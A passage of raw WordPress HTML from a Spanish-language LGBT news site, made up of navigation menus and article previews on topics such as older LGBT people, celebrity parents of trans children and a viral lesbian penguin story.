				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-7766 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_entretenimiento">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/preciosas-postales-navidenas-con-familias-homoparentales/" class="mask-img">
				<img width="438" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/12/31.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/12/31.png 606w, https://ovejarosa.com/wp-content/uploads/2015/12/31-600x438.png 600w" data-lazy-sizes="(max-width: 438px) 100vw, 438px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/preciosas-postales-navidenas-con-familias-homoparentales/">Preciosas postales navideñas con familias homoparentales</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-7182 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 category-trans-2 tag-abuela tag-derechos tag-derechos-lgtb tag-discriminacion tag-lgtb tag-normalizacion tag-transexualidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-cancion-que-esta-abuela-dedica-todos-sus-nietos-trans/" class="mask-img">
				<img width="480" height="296" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/11/Sherri_Gray.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/11/Sherri_Gray.jpg 850w, https://ovejarosa.com/wp-content/uploads/2015/11/Sherri_Gray-600x370.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-cancion-que-esta-abuela-dedica-todos-sus-nietos-trans/">La canción que esta abuela dedica a todos sus «nietos» trans</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
